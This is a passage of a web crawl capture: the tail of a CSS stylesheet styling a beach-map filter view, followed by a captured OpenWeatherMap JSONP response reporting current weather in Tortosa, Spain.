  margin-bottom: 80px;
}

@media (max-width: 991px) {
  .view.view-map-beach.view-id-map_beach.view-display-id-block_map{
    flex-direction: column;
    align-items: center;
  }
}

.view-map-beach .view-filters{
	overflow-y: scroll;
	direction: rtl;
	overflow-x: hidden;
	padding-left: 15px;
	width: 400px;
}

.view-map-beach #views-exposed-form-map-beach-block-map{
	direction: ltr;
  width: 100%;
}

.view-map-beach #edit-title-select-wrapper{
	width: 100%;
}

.view-map-beach #edit-title-select{
  display: flex;
  flex-direction: column;
  gap: 12px;
}


.view-map-beach .form-item.form-item-title-select.form-type-radio.radio {
  border: 2px solid #dfd6d6;
	padding: 8px 20px;
	display: flex;
}

.view-map-beach .form-radio{
	display: none;
}

.view-map-beach .form-item.form-item-title-select.form-type-radio.radio:has(.form-radio:checked) {
	border-color: #FFA834;
}

.view-map-beach label {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 16px !important;
	width: 100%;
	padding: 0;
	white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.view-map-beach .views-submit-button {
	display: none;
}

.view-map-beach .municipi {
  font-size: 13px !important;
  color: #FFA834;
  font-weight: normal;
}

@media (max-width: 600px) {
  .view-map-beach .view-content{
    max-width: 90%;
  }

  .view-map-beach .view-filters{
    max-width: 90%;
  }
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery224023966579661647125_1769009471138&_=1769009471139
body_size: 561
content:
jQuery224023966579661647125_1769009471138({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04d"}],"base":"stations","main":{"temp":14.28,"feels_like":13.83,"temp_min":12.65,"temp_max":14.28,"pressure":1003,"humidity":79,"sea_level":1003,"grnd_level":979},"visibility":10000,"wind":{"speed":1.02,"deg":211,"gust":2.04},"clouds":{"all":81},"dt":1769009475,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768979822,"sunset":1769014857},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})